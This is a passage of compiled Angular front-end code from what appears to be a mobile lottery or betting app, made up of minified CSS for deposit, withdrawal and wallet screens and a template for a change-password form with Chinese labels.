.ant-input-wrapper[_ngcontent-%COMP%]{display:flex;justify-content:space-between;align-items:center;min-height:.88rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-addon[_ngcontent-%COMP%]{color:#fff;border:0;background-color:transparent;width:auto}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-addon[_ngcontent-%COMP%]:last-child{padding:0;margin:0 .15rem 0 .05rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-addon[_ngcontent-%COMP%]   i[nztype=right][_ngcontent-%COMP%]{color:#fdd334}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-addon[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{height:1.2rem;vertical-align:middle;margin:.1rem 0}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text[_ngcontent-%COMP%]{text-align:right;color:#fff;width:100%;padding:0}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text.beware[_ngcontent-%COMP%]{color:#fdd334}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text.beware[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{display:inline-block;width:1.8rem;margin-top:.1rem;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text.emphasize[_ngcontent-%COMP%], .ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text.money[_ngcontent-%COMP%]{color:#fdd334}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text[_ngcontent-%COMP%]   .usdt-icon[_ngcontent-%COMP%]{position:absolute;width:.5rem;height:.5rem;margin-left:-.6rem;top:50%;margin-top:-.25rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text[_ngcontent-%COMP%]:last-child{padding-right:.25rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   input[_ngcontent-%COMP%]{border:0;text-align:right;width:100%;padding:0 .2rem;line-height:1;background-color:transparent;color:#fff;font-size:.24rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   input.beware[_ngcontent-%COMP%], .ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   input.money[_ngcontent-%COMP%]{color:#fdd334}.submit-wrapper[_ngcontent-%COMP%]{margin:0 .5rem;height:1.6rem;display:flex;align-items:center;justify-content:center}.submit-wrapper.column[_ngcontent-%COMP%]{margin:.5rem;height:auto;flex-direction:column}.submit-wrapper.column[_ngcontent-%COMP%] > button[_ngcontent-%COMP%]:last-child{margin-top:.25rem}.submit-wrapper.inline[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{width:35%}.submit-wrapper.inline[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]:last-child{margin-left:.5rem}.g-tips[_ngcontent-%COMP%]{padding:.25rem .4rem;list-style-type:demical}.g-tips[_ngcontent-%COMP%]   dt[_ngcontent-%COMP%]{font-size:.28rem;color:#d20d0d;line-height:2.1}.g-tips[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]{font-size:.24rem;color:#ccc;line-height:1.8;text-align:justify}.g-tips[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]   a[_ngcontent-%COMP%], .g-tips[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]   em[_ngcontent-%COMP%]{color:#fdd334}.g-tips[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{font-size:.24rem;color:#ccc;line-height:1.8;text-align:justify;margin-left:.25rem}.g-tips[_ngcontent-%COMP%]   li.waring[_ngcontent-%COMP%]{color:#d20d0d;font-size:.26rem;line-height:1.6}.g-tips[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]{color:#fdd334}.g-tips[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   em[_ngcontent-%COMP%]{color:#d20d0d}.no-way[_ngcontent-%COMP%]{height:2.4rem;border-radius:.1rem;margin:.3rem;font-size:.3rem;display:flex;justify-content:center;align-items:center;color:#ccc;background-color:#930008}.customer-link[_ngcontent-%COMP%]{color:#d20d0d;padding-left:.1rem}.select-deposit-way[_ngcontent-%COMP%]{position:relative;width:100%;text-align:center;height:.8rem;line-height:.8rem;box-sizing:border-box;border-bottom:1px solid #b58282;color:#ccc;font-size:.26rem}.select-deposit-way[_ngcontent-%COMP%]   .usdt-icon[_ngcontent-%COMP%]{position:absolute;width:.4rem;height:.4rem;margin-left:-.6rem;top:50%;margin-top:-.2rem}.select-title[_ngcontent-%COMP%]{color:#fff;font-size:.36rem;font-weight:600;margin:.2rem 0}.select-title[_ngcontent-%COMP%]   .anticon[_ngcontent-%COMP%]{color:#b58282;position:absolute;top:.2rem;right:0}.select-wallet[_ngcontent-%COMP%]{text-align:left;padding:0 .7rem}.wallet-active[_ngcontent-%COMP%]{background:#fdd334;color:#470104;border-radius:.08rem}.select-active[_ngcontent-%COMP%]{color:#fdd334;font-size:.36rem}.warning-inline[_ngcontent-%COMP%]{color:#d20d0d;padding:.25rem;font-size:.22rem;line-height:1.8}.deposit-payer[_ngcontent-%COMP%]{background:#930008;padding:0 .15rem}.deposit-payer.border-bottom[_ngcontent-%COMP%]{border-bottom:1px solid #b58282}.deposit-payer[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:calc(100% - .2rem);margin:.25rem .1rem 0}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]{display:flex;justify-content:flex-start;align-items:center;height:auto;flex-wrap:wrap;padding-bottom:.25rem}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]{width:calc((100vw - 1.5rem)/ 3);height:.8rem;border-radius:.08rem;display:flex;justify-content:flex-start;align-items:center;font-size:.24rem;border:1px solid #ccc;margin:.25rem .1rem 0;color:#ccc}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]   dl[_ngcontent-%COMP%]   dt[_ngcontent-%COMP%]{margin-top:.04rem}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]   dl[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]{transform:scale(.8);margin-left:-.14rem;margin-top:.04rem}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]   .circle[_ngcontent-%COMP%]{width:.28rem;height:.28rem;border-radius:100%;margin:0 .06rem 0 .1rem;background-image:url(/mobileCFPB/image/user_img/icon_pay_select.png);background-repeat:no-repeat;background-position:50% 50%;background-size:contain}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]   .circle[_ngcontent-%COMP%] > img[_ngcontent-%COMP%]{width:100%;margin:0;padding:0}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list.active[_ngcontent-%COMP%]{color:#fdd334;border-color:#fdd334}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list.blue[_ngcontent-%COMP%], .deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list.green[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/icon_pay_kmzf_wx.png);background-repeat:no-repeat;background-position:50% 50%;background-size:100% 100%;border:0}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list.blue[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/icon_pay_kmzf_zfb.png)}.deposit-amount[_ngcontent-%COMP%]{border-bottom:1px solid #b58282;box-sizing:border-box;overflow:hidden;height:auto;background:#930008}.deposit-amount[_ngcontent-%COMP%]   .fixed-amount[_ngcontent-%COMP%]{padding:.2rem .3rem;box-sizing:border-box}.deposit-amount[_ngcontent-%COMP%]   .fixed-amount[_ngcontent-%COMP%]   .amount[_ngcontent-%COMP%]{display:flex;justify-content:center;align-items:center;height:1rem}.deposit-amount[_ngcontent-%COMP%]   .fixed-amount[_ngcontent-%COMP%]   .amount[_ngcontent-%COMP%]   .amount-btn[_ngcontent-%COMP%]{width:90%;color:#ccc;border:1px solid #ccc}.deposit-amount[_ngcontent-%COMP%]   .fixed-amount[_ngcontent-%COMP%]   .amount[_ngcontent-%COMP%]   .btn-active[_ngcontent-%COMP%]{color:#470104;background:#fdd334;border-color:#fdd334}.bank-list[_ngcontent-%COMP%]{padding:.3rem 0}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{position:relative;display:flex;flex-direction:column;align-items:flex-start;justify-content:center;width:100%;height:2.6rem;padding-left:.8rem;margin-bottom:.2rem;background:#930008;border:1px solid #b58282}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{display:flex;justify-content:flex-start;align-items:center;font-size:.38rem;color:#fff}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{height:.45rem;margin-right:.1rem}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{font-size:.28rem;color:#ccc;line-height:.4rem;margin-top:.2rem}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p.currencyType[_ngcontent-%COMP%]{margin:.15rem 0 .05rem;font-size:.32rem}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p.cnybAccount[_ngcontent-%COMP%]{width:98%;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;font-size:.3rem;height:.4rem;margin-top:0}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{margin-right:.12rem}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.default[_ngcontent-%COMP%]{border-color:#fdd334}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.default[_ngcontent-%COMP%]:after{content:"";position:absolute;right:0;bottom:0;width:.42rem;height:.42rem;background-image:url(/mobileCFPB/image/user_img/icon_xuanze.png);background-size:cover}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.add[_ngcontent-%COMP%]{align-items:center;height:2.6rem;padding-left:0;color:#fdd334}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.add[_ngcontent-%COMP%]   .anticon[_ngcontent-%COMP%]{color:#fdd334}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.add[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{margin-top:.34rem;color:#fdd334}.usdt-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{margin-bottom:.2rem}.usdt-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{margin:0}.result[_ngcontent-%COMP%]{padding-top:1.25rem;text-align:center}.result[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{font-size:.48rem;color:#fdd334;margin-bottom:.3rem}.result[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{font-size:.22rem;color:#ccc;margin:0 0 .3rem}.result[_ngcontent-%COMP%]   .icon[_ngcontent-%COMP%]{display:flex;justify-content:center;align-items:center}.result[_ngcontent-%COMP%]   .icon[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{width:2rem;height:2rem;background-size:cover;margin:.2rem 0 .5rem}.result[_ngcontent-%COMP%]   .icon[_ngcontent-%COMP%]   i.success[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/agentIcon_success.png)}.issue-item[_ngcontent-%COMP%]{padding:0 .3rem;height:1.1rem;font-size:.28rem;border-bottom:1px solid #b58282;background:#930008;color:#fff;display:flex;justify-content:space-between;align-items:center}.issue-item[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{float:right;color:#fff}.record[_ngcontent-%COMP%]{height:auto;font-size:.24rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]{height:1.2rem;padding:0 .3rem;border-bottom:1px solid #b58282;background:#930008}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .status-img[_ngcontent-%COMP%]{text-align:center}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .status-img[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{vertical-align:top;margin-top:.28rem;width:.36rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-date[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{font-size:.25rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-date[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]:first-child{color:#fff;line-height:.9rem;height:.6rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-date[_ngcontent-%COMP%]   p.date-time[_ngcontent-%COMP%]{color:#ccc;font-size:.2rem;line-height:.6rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-first[_ngcontent-%COMP%]{padding-left:.4rem;padding-top:.08rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-last[_ngcontent-%COMP%]{position:relative;padding-right:.5rem;text-align:right}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-last[_ngcontent-%COMP%]   .icon[_ngcontent-%COMP%]{position:absolute;top:-.05rem;right:-.1rem;width:.5rem;height:1.2rem;line-height:1.2rem;font-size:.4rem;color:#fdd334}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]{transition:all .3s;overflow:hidden}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]{width:100%}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]{display:block;padding:.2rem .4rem}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   td[_ngcontent-%COMP%], .record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   th[_ngcontent-%COMP%]{white-space:break-spaces;word-break:break-all;padding:.1rem 0}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   td.money[_ngcontent-%COMP%], .record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   th.money[_ngcontent-%COMP%]{color:#fdd334}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   th[_ngcontent-%COMP%]{width:1.5rem;color:#ccc;font-weight:600;text-align:left}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   td[_ngcontent-%COMP%]{color:#ccc;line-height:1.5}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   .button-box[_ngcontent-%COMP%]{width:35%;height:.54rem;margin:0 auto .24rem}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   .button-box[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{height:100%;line-height:.54rem;font-size:.28rem}.empty-page[_ngcontent-%COMP%]{text-align:center;color:#fff;padding-top:2rem}.empty-page[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:2.92rem}.empty-page[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{text-align:center;font-size:.3rem}.ant-carousel[_ngcontent-%COMP%]   .slick-dots[_ngcontent-%COMP%]{height:.16rem}.ant-carousel[_ngcontent-%COMP%]   .slick-dots[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{background-color:#ccc;width:.16rem;height:.16rem;border-radius:100%}.ant-carousel[_ngcontent-%COMP%]   .slick-dots[_ngcontent-%COMP%]   li.slick-active[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{width:.16rem;height:.16rem;opacity:.7;background-color:#930008}.ant-carousel[_ngcontent-%COMP%]   .slick-dots-bottom[_ngcontent-%COMP%]{bottom:.2rem}#loading-bar[_ngcontent-%COMP%]   .bar[_ngcontent-%COMP%]{background-color:#fdd334}.icon-wallet-agency[_ngcontent-%COMP%]{color:#d20d0d}.wallet-agency-mask[_ngcontent-%COMP%]{width:100%;height:100%;position:absolute;left:0;top:0;z-index:999;background-color:rgba(0,0,0,.5)}.wallet-agency-mask[_ngcontent-%COMP%]   .alterImg[_ngcontent-%COMP%]{position:absolute;width:100%;top:50%;left:50%;transform:translate(-50%,-50%);text-align:center}.wallet-agency-mask[_ngcontent-%COMP%]   .alterImg[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{position:absolute;right:7%;top:3%;font-size:16px;color:#fff}.wallet-agency-mask[_ngcontent-%COMP%]   .alterImg[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:95%}.g-loader[_ngcontent-%COMP%]{position:fixed;top:0;bottom:0;right:0;left:0;background-color:rgba(255,255,255,.25);z-index:9999;display:flex;justify-content:center;align-items:center}.g-loader[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{font-size:.6rem;font-weight:700;color:#fdd334}.withdraw-mask[_ngcontent-%COMP%]{position:fixed;left:0;right:0;top:0;bottom:0;background:rgba(0,0,0,.4);z-index:1000}.withdraw-mask[_ngcontent-%COMP%]   .withdraw-box[_ngcontent-%COMP%]{position:absolute;bottom:0;left:0;width:100%;padding:.15rem .5rem .5rem;background-color:#930008}.service-icon-header[_ngcontent-%COMP%], .usdt-icon-header[_ngcontent-%COMP%]{display:block;width:.48rem;height:.48rem;background:url(/mobileCFPB/image/icon_top_usdtRule.png) 0 0/100% 100% no-repeat}.service-icon-header[_ngcontent-%COMP%]{background:url(/mobileCFPB/image/kefu.png) 0 0/contain no-repeat}.more-icon-header[_ngcontent-%COMP%]{width:.52rem}.more-icon-header[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{vertical-align:middle;width:100%}.add[_ngcontent-%COMP%]{color:#3bb740!important}.reduce[_ngcontent-%COMP%]{color:#d20d0d!important}.process[_ngcontent-%COMP%]{color:#ccc!important}nz-list[_ngcontent-%COMP%]   nz-spin[_ngcontent-%COMP%]{width:100%}hr[_ngcontent-%COMP%]{margin:0!important;border:0!important;padding:0!important;height:.4rem!important}  .ant-calendar-panel .ant-calendar-input{color:rgba(0,0,0,.65)}.unread[_ngcontent-%COMP%]{position:absolute;min-width:.4rem;height:.4rem;text-align:center;color:#fff;line-height:.4rem;font-size:.24rem;border-radius:.5rem;background-color:#ca1f1f;right:0;transform:scale(.8)}.ant-calendar-today[_ngcontent-%COMP%]   .ant-calendar-date[_ngcontent-%COMP%]{color:#333;font-weight:700;border-color:transparent;background:rgba(0,0,0,.2)}.ant-calendar-today[_ngcontent-%COMP%]   .ant-calendar-date[_ngcontent-%COMP%]::before{border:none!important}.ant-calendar-selected-day[_ngcontent-%COMP%]   .ant-calendar-date[_ngcontent-%COMP%]{background:#fdd334}.show-error[_ngcontent-%COMP%]{height:.8rem;line-height:.8rem;font-size:.24rem;color:#d20d0d;text-align:left;padding-left:.3rem}']],data:{}});function Mn(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,1,"div",[["class","show-error"]],null,null,null,null,null)),(n()(),o.Rb(-1,null,["\u5bc6\u7801\u4e0d\u53ef\u4e3a\u8fde\u7eed\u4e09\u4f4d\u6570\u5b57\u6216\u76f8\u540c\u6570\u5b57\u53ca\u5b57\u6bcd"]))],null,null)}function hn(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,1,"app-mobile-header",[],null,null,null,d.b,d.a)),o.wb(1,4833280,null,0,p.a,[c.a,s.a,b.a,c.p,m.a,C.i,O.a,_.g,P.a,M.a,C.w,h.a,f.a,w.a,o.k,x.a],null,null),(n()(),o.xb(2,0,null,null,0,"hr",[],null,null,null,null,null)),(n()(),o.xb(3,0,null,null,10,"nz-input-group",[["nzAddOnBefore","\u539f\u5bc6\u7801"]],[[2,"ant-input-group-compact",null],[2,"ant-input-search-enter-button",null],[2,"ant-input-search",null],[2,"ant-input-search-sm",null],[2,"ant-input-affix-wrapper",null],[2,"ant-input-group-wrapper",null],[2,"ant-input-group",null],[2,"ant-input-group-lg",null],[2,"ant-input-group-wrapper-lg",null],[2,"ant-input-affix-wrapper-lg",null],[2,"ant-input-search-lg",null],[2,"ant-input-group-sm",null],[2,"ant-input-affix-wrapper-sm",null],[2,"ant-input-group-wrapper-sm",null]],null,null,a.b,a.a)),o.wb(4,1097728,null,1,i.b,[],{nzAddOnBefore:[0,"nzAddOnBefore"]},null),o.Pb(603979776,1,{listOfNzInputDirective:1}),(n()(),o.xb(6,0,null,0,7,"input",[["maxlength","12"],["placeholder","\u8bf7\u8f93\u5165\u539f\u5bc6\u7801"],["type","password"]],[[1,"maxlength",0],[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"ngModelChange"],[null,"input"],[null,"blur"],[null,"compositionstart"],[null,"compositionend"]],(function(n,t,e){var l=!0,r=n.component;return"input"===t&&(l=!1!==o.Jb(n,7)._handleInput(e.target.value)&&l),"blur"===t&&(l=!1!==o.Jb(n,7).onTouched()&&l),"compositionstart"===t&&(l=!1!==o.Jb(n,7)._compositionStart()&&l),"compositionend"===t&&(l=!1!==o.Jb(n,7)._compositionEnd(e.target.value)&&l),"ngModelChange"===t&&(l=!1!==(r.userInfo.password=e)&&l),l}),null,null)),o.wb(7,16384,null,0,N.d,[o.F,o.k,[2,N.a]],null,null),o.wb(8,540672,null,0,N.k,[],{maxlength:[0,"maxlength"]},null),o.Ob(1024,null,N.m,(function(n){return[n]}),[N.k]),o.Ob(1024,null,N.n,(function(n){return[n]}),[N.d]),o.wb(11,671744,null,0,N.r,[[8,null],[6,N.m],[8,null],[6,N.n]],{model:[0,"model"]},{update:"ngModelChange"}),o.Ob(2048,null,N.o,null,[N.r]),o.wb(13,16384,null,0,N.p,[[4,N.o]],null,null),(n()(),o.xb(14,0,null,null,10,"nz-input-group",[["nzAddOnBefore","\u65b0\u5bc6\u7801"]],[[2,"ant-input-group-compact",null],[2,"ant-input-search-enter-button",null],[2,"ant-input-search",null],[2,"ant-input-search-sm",null],[2,"ant-input-affix-wrapper",null],[2,"ant-input-group-wrapper",null],[2,"ant-input-group",null],[2,"ant-input-group-lg",null],[2,"ant-input-group-wrapper-lg",null],[2,"ant-input-affix-wrapper-lg",null],[2,"ant-input-search-lg",null],[2,"ant-input-group-sm",null],[2,"ant-input-affix-wrapper-sm",null],[2,"ant-input-group-wrapper-sm",null]],null,null,a.b,a.a)),o.wb(15,1097728,null,1,i.b,[],{nzAddOnBefore:[0,"nzAddOnBefore"]},null),o.Pb(603979776,2,{listOfNzInputDirective:1}),(n()(),o.xb(17,0,null,0,7,"input",[["maxlength","12"],["placeholder","\u5bc6\u7801\u5fc5\u987b\u4e3a6~12\u4f4d\u82f1\u6587\u548c\u6570\u5b57"],["type","password"]],[[1,"maxlength",0],[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"ngModelChange"],[null,"keyup"],[null,"input"],[null,"blur"],[null,"compositionstart"],[null,"compositionend"]],(function(n,t,e){var l=!0,r=n.component;return"input"===t&&(l=!1!==o.Jb(n,18)._handleInput(e.target.value)&&l),"blur"===t&&(l=!1!==o.Jb(n,18).onTouched()&&l),"compositionstart"===t&&(l=!1!==o.Jb(n,18)._compositionStart()&&l),"compositionend"===t&&(l=!1!==o.Jb(n,18)._compositionEnd(e.target.value)&&l),"ngModelChange"===t&&(l=!1!==(r.userInfo.npassword=e)&&l),"keyup"===t&&(l=!1!==r.checkRepeat()&&l),l}),null,null)),o.wb(18,16384,null,0,N.d,[o.F,o.k,[2,N.a]],null,null),o.wb(19,540672,null,0,N.k,[],{maxlength:[0,"maxlength"]},null),o.Ob(1024,null,N.m,(function(n){return[n]}),[N.k]),o.Ob(1024,null,N.n,(function(n){return[n]}),[N.d]),o.wb(22,671744,null,0,N.r,[[8,null],[6,N.m],[8,null],[6,N.n]],{model:[0,"model"]},{update:"ngModelChange"}),o.Ob(2048,null,N.o,null,[N.r]),o.wb(24,16384,null,0,N.p,[[4,N.o]],null,null),(n()(),o.xb(25,0,null,null,10,"nz-input-group",[["nzAddOnBefore","\u786e\u8ba4\u5bc6\u7801"]],[[2,"ant-input-group-compact",null],[2,"ant-input-search-enter-button",null],[2,"ant-input-search",null],[2,"ant-input-search-sm",null],[2,"ant-input-affix-wrapper",null],[2,"ant-input-group-wrapper",null],[2,"ant-input-group",null],[2,"ant-input-group-lg",null],[2,"ant-input-group-wrapper-lg",null],[2,"ant-input-affix-wrapper-lg",null],[2,"ant-input-search-lg",null],[2,"ant-input-group-sm",null],[2,"ant-input-affix-wrapper-sm",null],[2,"ant-input-group-wrapper-sm",null]],null,null,a.b,a.a)),o.wb(26,1097728,null,1,i.b,[],{nzAddOnBefore:[0,"nzAddOnBefore"]},null),o.Pb(603979776,3,{listOfNzInputDirective:1}),(n()(),o.xb(28,0,null,0,7,"input",[["maxlength","12"],["placeholder","\u8bf7\u518d\u6b21\u586b\u5199\u65b0\u5bc6\u7801"],["type","password"]],[[1,"maxlength",0],[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"ngModelChange"],[null,"input"],[null,"blur"],[null,"compositionstart"],[null,"compositionend"]],(function(n,t,e){var l=!0,r=n.component;return"input"===t&&(l=!1!==o.Jb(n,29)._handleInput(e.target.value)&&l),"blur"===t&&(l=!1!==o.Jb(n,29).onTouched()&&l),"compositionstart"===t&&(l=!1!==o.Jb(n,29)._compositionStart()&&l),"compositionend"===t&&(l=!1!==o.Jb(n,29)._compositionEnd(e.target.value)&&l),"ngModelChange"===t&&(l=!1!==(r.userInfo.renpassword=e)&&l),l}),null,null)),o.wb(29,16384,null,0,N.d,[o.F,o.k,[2,N.a]],null,null),o.wb(30,540672,null,0,N.k,[],{maxlength:[0,"maxlength"]},null),o.Ob(1024,null,N.m,(function(n){return[n]}),[N.k]),o.Ob(1024,null,N.n,(function(n){return[n]}),[N.d]),o.wb(33,671744,null,0,N.r,[[8,null],[6,N.m],[8,null],[6,N.n]],{model:[0,"model"]},{update:"ngModelChange"}),o.Ob(2048,null,N.o,null,[N.r]),o.wb(35,16384,null,0,N.p,[[4,N.o]],null,null),(n()(),o.mb(16777216,null,null,1,null,Mn)),o.wb(37,16384,null,0,C.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null),(n()(),o.xb(38,0,null,null,7,"ol",[["class","g-tips"]],null,null,null,null,null)),(n()(),o.xb(39,0,null,null,6,"dd",[],null,null,null,null,null)),(n()(),o.Rb(-1,null,["\u5bc6\u7801\u987b\u4e3a"])),(n()(),o.xb(41,0,null,null,1,"em",[],null,null,null,null,null)),(n()(),o.Rb(-1,null,["6~12\u4f4d\u82f1\u6587\u548c\u6570\u5b57"])),(n()(),o.Rb(-1,null,["\u4e14\u7b26\u5408"])),(n()(),o.xb(44,0,null,null,1,"em",[],null,null,null,null,null)),(n()(),o.Rb(-1,null,["a~z\u5b57\u5143\u548c0~9\u5b57\u5143"])),(n()(),o.xb(46,0,null,null,5,"div",[["class","submit-wrapper"]],null,null,null,null,null)),(n()(),o.xb(47,0,null,null,4,"button",[["class","other-color"],["nz-button",""],["nzBlock",""],["nzSize","large"],["nzType","primary"]],[[1,"nz-wave",0]],[[null,"click"]],(function(n,t,e){var 